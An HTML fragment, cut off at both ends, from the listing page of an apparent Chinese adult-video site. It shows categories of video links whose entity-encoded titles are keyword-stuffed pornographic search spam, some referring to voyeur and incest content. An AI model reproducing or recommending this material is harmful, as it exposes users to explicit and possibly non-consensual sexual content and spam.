alt="&amp;#20122;&amp;#27954;&amp;#20154;&amp;#20154;&amp;#20154;&amp;#20154;&amp;#95;&amp;#20013;&amp;#25991;&amp;#23383;&amp;#24149;&amp;#19981;&amp;#21345;&amp;#65;&amp;#86;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v85766.html" title="&#20122;&#27954;&#20154;&#20154;&#20154;&#20154;&#95;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#35266;&#30475;"> &#20122;&#27954;&#20154;&#20154;&#20154;&#20154;&#95;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#65;&#86;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t3p20251214v186907.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20251107/jBKeqJDh/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#26085;&amp;#26412;&amp;#40644;&amp;#33394;&amp;#35270;&amp;#39057;&amp;#27611;&amp;#29255;&amp;#25104;&amp;#20154;&amp;#95;&amp;#29577;&amp;#31859;&amp;#22320;&amp;#19968;&amp;#32423;&amp;#23148;&amp;#29255;&amp;#65;&amp;#29255;"><span class="ico-left">&#26080;&#30721;&#19987;&#21306;</span></a><h2 class="rows-2 f-14"><a href="/t3p20251214v186907.html" title="&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#27611;&#29255;&#25104;&#20154;&#95;&#29577;&#31859;&#22320;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;"> &#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#27611;&#29255;&#25104;&#20154;&#95;&#29577;&#31859;&#22320;&#19968;&#32423;&#23148;&#29255;&#65;&#29255; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#21345;&#36890;&#21160;&#28459;</strong><a href="/t5p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t5p20251214v8800.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/20200810/in-yoku-tokkyuu-zetsurin-ou-1.png" src="/template/default6/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#28023;&amp;#35282;&amp;#31038;&amp;#21306;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#22269;&amp;#20135;&amp;#19968;&amp;#32423;&amp;#29255;&amp;#22312;&amp;#32447;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v8800.html" title="&#22269;&#20135;&#31934;&#21697;&#28023;&#35282;&#31038;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19968;&#32423;&#29255;&#22312;&#32447;"> &#22269;&#20135;&#31934;&#21697;&#28023;&#35282;&#31038;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#19968;&#32423;&#29255;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v167219.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250718-1/a0a6f1ae7657012263ebdda48db33ea5.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#20122;&amp;#27954;&amp;#27431;&amp;#32654;&amp;#33258;&amp;#25293;&amp;#20599;&amp;#25293;&amp;#19968;&amp;#21306;&amp;#95;&amp;#57;&amp;#57;&amp;#29233;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v167219.html" title="&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#95;&#57;&#57;&#29233;&#22312;&#32447;&#35266;&#30475;"> &#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#95;&#57;&#57;&#29233;&#22312;&#32447;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v109737.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240914/XLwCIm5t/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#25104;&amp;#20154;&amp;#28608;&amp;#24773;&amp;#35270;&amp;#39057;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#20122;&amp;#27954;&amp;#95;&amp;#19968;&amp;#32423;&amp;#29305;&amp;#40644;&amp;#22919;&amp;#22899;&amp;#39640;&amp;#28526;&amp;#35270;&amp;#30340;&amp;#29305;&amp;#28857;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v109737.html" title="&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#95;&#19968;&#32423;&#29305;&#40644;&#22919;&#22899;&#39640;&#28526;&#35270;&#30340;&#29305;&#28857;"> &#25104;&#20154;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#95;&#19968;&#32423;&#29305;&#40644;&#22919;&#22899;&#39640;&#28526;&#35270;&#30340;&#29305;&#28857; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v110498.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240914/wI6sa4od/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20154;&amp;#20154;&amp;#33609;&amp;#22312;&amp;#32447;&amp;#35270;&amp;#39057;&amp;#95;&amp;#57;&amp;#49;&amp;#27745;&amp;#35270;&amp;#39057;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v110498.html" title="&#20154;&#20154;&#33609;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#49;&#27745;&#35270;&#39057;"> &#20154;&#20154;&#33609;&#22312;&#32447;&#35270;&#39057;&#95;&#57;&#49;&#27745;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v6004.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/20200808/humiliated-wives-1-vXTdL.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#22312;&amp;#32447;&amp;#33609;&amp;#35270;&amp;#39057;&amp;#20813;&amp;#36153;&amp;#25773;&amp;#25918;&amp;#95;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;&amp;#29305;&amp;#32423;&amp;#40644;&amp;#33394;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v6004.html" title="&#22312;&#32447;&#33609;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#95;&#20813;&#36153;&#35266;&#30475;&#29305;&#32423;&#40644;&#33394;"> &#22312;&#32447;&#33609;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#95;&#20813;&#36153;&#35266;&#30475;&#29305;&#32423;&#40644;&#33394; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v26543.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2021/06/cfvs1lxgjko.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#26085;&amp;#38889;&amp;#40644;&amp;#22312;&amp;#32447;&amp;#95;&amp;#20234;&amp;#20154;&amp;#20037;&amp;#20037;&amp;#97;&amp;#118;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v26543.html" title="&#27431;&#32654;&#26085;&#38889;&#40644;&#22312;&#32447;&#95;&#20234;&#20154;&#20037;&#20037;&#97;&#118;"> &#27431;&#32654;&#26085;&#38889;&#40644;&#22312;&#32447;&#95;&#20234;&#20154;&#20037;&#20037;&#97;&#118; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v170521.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20250807-1/47bd0bba4086c39886d4477ef025ebd7.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#30896;&amp;#20154;&amp;#20154;&amp;#25805;&amp;#95;&amp;#20234;&amp;#20154;&amp;#22312;&amp;#32447;&amp;#30475;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v170521.html" title="&#22269;&#20135;&#30896;&#20154;&#20154;&#25805;&#95;&#20234;&#20154;&#22312;&#32447;&#30475;"> &#22269;&#20135;&#30896;&#20154;&#20154;&#25805;&#95;&#20234;&#20154;&#22312;&#32447;&#30475; </a></h2></li><li class="mb15 123"><a href="/t5p20251214v182591.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20251014/YZJY60UP/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#33609;&amp;#20813;&amp;#36153;&amp;#22312;&amp;#32447;&amp;#95;&amp;#26085;&amp;#36924;&amp;#20122;&amp;#27954;&amp;#40644;&amp;#33394;&amp;#30005;&amp;#24433;"><span class="ico-left">&#21345;&#36890;&#21160;&#28459;</span></a><h2 class="rows-2 f-14"><a href="/t5p20251214v182591.html" title="&#20037;&#20037;&#33609;&#20813;&#36153;&#22312;&#32447;&#95;&#26085;&#36924;&#20122;&#27954;&#40644;&#33394;&#30005;&#24433;"> &#20037;&#20037;&#33609;&#20813;&#36153;&#22312;&#32447;&#95;&#26085;&#36924;&#20122;&#27954;&#40644;&#33394;&#30005;&#24433; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#27431;&#32654;&#24615;&#29233;</strong><a href="/t7p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t7p20251214v127325.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20241211-1/d82b0e6a94877af38ecc80aba8c05af8.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#35270;&amp;#39057;&amp;#22312;&amp;#32447;&amp;#19968;&amp;#21306;&amp;#95;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20116;&amp;#26376;&amp;#40644;&amp;#33394;&amp;#65;&amp;#86;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v127325.html" title="&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#40644;&#33394;&#65;&#86;"> &#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#40644;&#33394;&#65;&#86; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v121985.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20241126-1/0b4eac8209c280fbfd1475d410b7b851.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#25104;&amp;#20154;&amp;#32593;&amp;#31449;&amp;#32593;&amp;#22336;&amp;#95;&amp;#20840;&amp;#40644;&amp;#65;&amp;#32423;&amp;#20813;&amp;#36153;&amp;#35270;&amp;#39057;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v121985.html" title="&#25104;&#20154;&#32593;&#31449;&#32593;&#22336;&#95;&#20840;&#40644;&#65;&#32423;&#20813;&#36153;&#35270;&#39057;"> &#25104;&#20154;&#32593;&#31449;&#32593;&#22336;&#95;&#20840;&#40644;&#65;&#32423;&#20813;&#36153;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v83541.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240720/hJksbvcW/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#32769;&amp;#21496;&amp;#26426;&amp;#20813;&amp;#36153;&amp;#31934;&amp;#21697;&amp;#35270;&amp;#39057;&amp;#95;&amp;#19977;&amp;#32423;&amp;#40644;&amp;#29255;&amp;#22312;&amp;#32447;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v83541.html" title="&#32769;&#21496;&#26426;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#95;&#19977;&#32423;&#40644;&#29255;&#22312;&#32447;"> &#32769;&#21496;&#26426;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#95;&#19977;&#32423;&#40644;&#29255;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v95396.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/upload/vod/20240820-1/e86c70034207b31889f3f74e0dd27f96.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#25104;&amp;#20154;&amp;#22312;&amp;#32447;&amp;#20813;&amp;#36153;&amp;#40644;&amp;#33394;&amp;#19968;&amp;#32423;&amp;#32593;&amp;#31449;&amp;#95;&amp;#22269;&amp;#20135;&amp;#32654;&amp;#22899;&amp;#27704;&amp;#20037;&amp;#33258;&amp;#24944;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v95396.html" title="&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#32593;&#31449;&#95;&#22269;&#20135;&#32654;&#22899;&#27704;&#20037;&#33258;&#24944;"> &#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#32593;&#31449;&#95;&#22269;&#20135;&#32654;&#22899;&#27704;&#20037;&#33258;&#24944; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v92195.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240812/ikOdfPri/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#57;&amp;#55;&amp;#36229;&amp;#30896;&amp;#22312;&amp;#95;&amp;#20154;&amp;#20154;&amp;#25805;&amp;#20154;&amp;#20154;&amp;#29233;&amp;#20154;&amp;#20154;&amp;#30475;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v92195.html" title="&#57;&#55;&#36229;&#30896;&#22312;&#95;&#20154;&#20154;&#25805;&#20154;&#20154;&#29233;&#20154;&#20154;&#30475;"> &#57;&#55;&#36229;&#30896;&#22312;&#95;&#20154;&#20154;&#25805;&#20154;&#20154;&#29233;&#20154;&#20154;&#30475; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v116842.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20241104/DC5QvXEN/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#29245;&amp;#27498;&amp;#27498;&amp;#95;&amp;#26085;&amp;#38889;&amp;#31934;&amp;#21697;&amp;#25104;&amp;#20154;&amp;#26080;&amp;#30721;&amp;#27611;&amp;#29255;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v116842.html" title="&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#27498;&#27498;&#95;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#27611;&#29255;"> &#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#27498;&#27498;&#95;&#26085;&#38889;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#27611;&#29255; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v96632.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fan.lefhao20250923.top/20240825/6x4d7kyU/1.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20116;&amp;#26376;&amp;#23159;&amp;#23159;&amp;#19968;&amp;#21306;&amp;#95;&amp;#20116;&amp;#26376;&amp;#22825;&amp;#28595;&amp;#38376;&amp;#24433;&amp;#38498;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v96632.html" title="&#20116;&#26376;&#23159;&#23159;&#19968;&#21306;&#95;&#20116;&#26376;&#22825;&#28595;&#38376;&#24433;&#38498;"> &#20116;&#26376;&#23159;&#23159;&#19968;&#21306;&#95;&#20116;&#26376;&#22825;&#28595;&#38376;&#24433;&#38498; </a></h2></li><li class="mb15 123"><a href="/t7p20251214v16044.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2020/07/hayg2mkb5h3.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20122;&amp;#27954;&amp;#33394;&amp;#22270;&amp;#20081;&amp;#20262;&amp;#29087;&amp;#22899;&amp;#95;&amp;#57;&amp;#49;&amp;#26080;&amp;#30721;&amp;#20154;&amp;#22971;&amp;#19968;&amp;#21306;&amp;#20108;&amp;#21306;&amp;#25104;&amp;#20154;&amp;#65;&amp;#86;"><span class="ico-left">&#27431;&#32654;&#24615;&#29233;</span></a><h2 class="rows-2 f-14"><a href="/t7p20251214v16044.html" title="&#20122;&#27954;&#33394;&#22270;&#20081;&#20262;&#29087;&#22899;&#95;&#57;&#49;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#65;&#86;"> &#20122;&#27954;&#33394;&#22270;&#20081;&#20262;&#29087;&#22899;&#95;&#57;&#49;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#65;&#86; </a></h2></li></ul></div></div></div><div class="123 mb10 123"><div class="123 tx-flex-col2 mb15 123"><strong class="f-18 tx-c2 123"><i class="iconfont icon-VIP"></i> &#20154;&#22934;&#31995;&#21015;</strong><a href="/t15p1.html" target="_blank" class="tx-c2">查看更多<i class="iconfont icon-zuoyou f-18"></i></a></div><div class="123 tab-bd"><div class="123 show on 123"><ul class="row row-space7 row-m-space7 tx-column-4 tx-column-m-2 123"><script type="text/javascript" src="/ok/splb.script"></script><li class="mb15 123"><a href="/t15p20251214v48863.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/07/grmwa2vg3mh.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#19968;&amp;#32423;&amp;#20108;&amp;#32423;&amp;#19977;&amp;#32423;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#20122;&amp;#27954;&amp;#40644;&amp;#33394;&amp;#26080;&amp;#30721;&amp;#30005;&amp;#24433;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v48863.html" title="&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#40644;&#33394;&#26080;&#30721;&#30005;&#24433;"> &#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#40644;&#33394;&#26080;&#30721;&#30005;&#24433; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v6284.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2020/07/bzqklpmy3vg.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#25805;&amp;#23159;&amp;#23159;&amp;#23620;&amp;#39321;&amp;#34121;&amp;#28139;&amp;#33633;&amp;#95;&amp;#20234;&amp;#20154;&amp;#22312;&amp;#32447;&amp;#31934;&amp;#21697;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v6284.html" title="&#25805;&#23159;&#23159;&#23620;&#39321;&#34121;&#28139;&#33633;&#95;&#20234;&#20154;&#22312;&#32447;&#31934;&#21697;"> &#25805;&#23159;&#23159;&#23620;&#39321;&#34121;&#28139;&#33633;&#95;&#20234;&#20154;&#22312;&#32447;&#31934;&#21697; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v13873.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2020/07/bv4paws1oel.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#27431;&amp;#32654;&amp;#26085;&amp;#38889;&amp;#20599;&amp;#95;&amp;#22269;&amp;#20135;&amp;#26080;&amp;#30721;&amp;#24615;&amp;#20132;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v13873.html" title="&#27431;&#32654;&#26085;&#38889;&#20599;&#95;&#22269;&#20135;&#26080;&#30721;&#24615;&#20132;"> &#27431;&#32654;&#26085;&#38889;&#20599;&#95;&#22269;&#20135;&#26080;&#30721;&#24615;&#20132; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v18773.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2020/08/mgi1b3vk1xz.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#39321;&amp;#34121;&amp;#65;&amp;#86;&amp;#19968;&amp;#21306;&amp;#95;&amp;#31934;&amp;#40644;&amp;#29255;&amp;#22312;&amp;#32447;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v18773.html" title="&#39321;&#34121;&#65;&#86;&#19968;&#21306;&#95;&#31934;&#40644;&#29255;&#22312;&#32447;"> &#39321;&#34121;&#65;&#86;&#19968;&#21306;&#95;&#31934;&#40644;&#29255;&#22312;&#32447; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v46326.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/07/adgpsl1vzw3.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#50;&amp;#48;&amp;#39029;&amp;#95;&amp;#28608;&amp;#24773;&amp;#31119;&amp;#21033;&amp;#35270;&amp;#39057;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v46326.html" title="&#22269;&#20135;&#50;&#48;&#39029;&#95;&#28608;&#24773;&#31119;&#21033;&#35270;&#39057;"> &#22269;&#20135;&#50;&#48;&#39029;&#95;&#28608;&#24773;&#31119;&#21033;&#35270;&#39057; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v55274.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/11/kwlkrx2to4l.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#25104;&amp;#20154;&amp;#20813;&amp;#36153;&amp;#97;&amp;#118;&amp;#95;&amp;#57;&amp;#49;&amp;#22312;&amp;#32447;&amp;#22269;&amp;#20135;&amp;#35270;&amp;#39057;&amp;#32593;&amp;#31449;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v55274.html" title="&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#97;&#118;&#95;&#57;&#49;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#32593;&#31449;"> &#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#97;&#118;&#95;&#57;&#49;&#22312;&#32447;&#22269;&#20135;&#35270;&#39057;&#32593;&#31449; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v46206.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2022/07/t2tsry20rog.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#39640;&amp;#28165;&amp;#26080;&amp;#30721;&amp;#28608;&amp;#24773;&amp;#26149;&amp;#33394;&amp;#95;&amp;#20154;&amp;#20154;&amp;#28577;&amp;#20154;&amp;#20154;&amp;#28577;&amp;#20154;&amp;#20154;&amp;#30475;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v46206.html" title="&#26085;&#38889;&#39640;&#28165;&#26080;&#30721;&#28608;&#24773;&#26149;&#33394;&#95;&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#20154;&#20154;&#30475;"> &#26085;&#38889;&#39640;&#28165;&#26080;&#30721;&#28608;&#24773;&#26149;&#33394;&#95;&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#20154;&#20154;&#30475; </a></h2></li><li class="mb15 123"><a href="/t15p20251214v23674.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="https://fh.lbfh2025.com/upload/vod/2021/02/xs4ivemnlba.jpg" src="/template/default6/static/picture/loading.gif" alt="&amp;#20122;&amp;#27954;&amp;#26085;&amp;#38889;&amp;#20116;&amp;#26376;&amp;#22825;&amp;#32508;&amp;#21512;&amp;#95;&amp;#20813;&amp;#36153;&amp;#65;&amp;#40644;&amp;#29255;"><span class="ico-left">&#20154;&#22934;&#31995;&#21015;</span></a><h2 class="rows-2 f-14"><a href="/t15p20251214v23674.html" title="&#20122;&#27954;&#26085;&#38889;&#20116;&#26376;&#22825;&#32508;&#21512;&#95;&#20813;&#36153;&#65;&#40644;&#29255;"> &#20122;&#27954;&#26085;&#38889;&#20116;&#26376;&#22825;&#32508;&#21512;&#95;&#20813;&#36153;&#65;&#40644;&#29255; </a></h2></li></ul></div></div></div></div><div class="123 copy ta-c 123"><div class="123 tx-wide 123"><marquee> 本站热门搜索： <a href="/search/&#20037;&#33609;&#26032;&#22312;&#32447;.html">&#20037;&#33609;&#26032;&#22312;&#32447;</a> | <a href="/search/&#26080;&#30721;&#40644;&#29255;&#35270;&#39057;.html">&#26080;&#30721;&#40644;&#29255;&#35270;&#39057;</a> | <a href="/search/&#19977;&#32423;&#32593;&#40644;&#33394;.html">&#19977;&#32423;&#32593;&#40644;&#33394;</a> | <a href="/search/&#22269;&#20135;&#33394;&#24773;&#65;&#29255;.html">&#22269;&#20135;&#33394;&#24773;&#65;&#29255;</a> | <a href="/search/&#20122;&#27954;&#27431;&#27954;&#26085;&#38889;&#32508;&#21512;.html">&#20122;&#27954;&#27431;&#27954;&#26085;&#38889;&#32508;&#21512;</a> | <a href="/search/&#38889;&#22269;&#19977;&#32423;&#31119;&#21033;&#24433;&#38498;.html">&#38889;&#22269;&#19977;&#32423;&#31119;&#21033;&#24433;&#38498;</a> | <a href="/search/&#20154;&#20154;&#33609;&#20154;&#20154;&#25554;.html">&#20154;&#20154;&#33609;&#20154;&#20154;&#25554;</a> | <a href="/search/&#65;&#26497;&#21697;&#38144;&#39746;&#35270;&#39057;&#22312;&#32447;.html">&#65;&#26497;&#21697;&#38144;&#39746;&#35270;&#39057;&#22312;&#32447;</a> | <a href="/search/&#21487;&#20197;&#20813;&#36153;&#30475;&#30340;&#27611;&#29255;&#32593;&#31449;.html">&#21487;&#20197;&#20813;&#36153;&#30475;&#30340;&#27611;&#29255;&#32593;&#31449;</a> | <a href="/search/&#26085;&#26412;&#23159;&#23159;&#33394;&#25773;&#26085;&#26412;&#23159;&#23159;.html">&#26085;&#26412;&#23159;&#23159;&#33394;&#25773;&#26085;&#26412;&#23159;&#23159;</a> | <a href="/search/&#20061;&#33609;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#22312;&#30475;.html">&#20061;&#33609;&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#22312;&#30475;</a> | <a href="/search/&#40644;&#33394;&#27431;&#32654;&#32593;&#31449;.html">&#40644;&#33394;&#27431;&#32654;&#32593;&#31449;</a> | <a 